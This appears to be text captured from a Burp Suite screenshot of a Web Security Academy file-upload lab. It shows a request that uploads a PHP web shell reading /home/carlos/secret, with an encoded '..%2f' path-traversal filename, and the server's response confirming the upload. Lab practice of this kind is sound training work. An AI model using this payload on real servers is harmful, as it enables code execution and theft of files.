 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0ab0003403ce86f2c0d730730056005c.web-security-academy.net
3 Cookie: session=zz9U1q7H0TUGBvarNgp9YRaT1rIor2gf
4 Content-Length: 514
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXFIayxCXbF84Nhaj
11 Connection: close
12
13 ------WebKitFormBoundaryXFIayxCXbF84Nhaj
14 Content-Disposition: form-data; name="avatar"; filename="
..%2ffile_upload_test.php"
15 Content-Type: application/octet-stream
16
17 <?php echo file_get_contents('/home/carlos/secret'); ?>
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jun 2022 13:01:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 144
8
9 The file avatars/../file_upload_test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...
0 matches
INSPECTOR
Done
335 bytes | 288 millis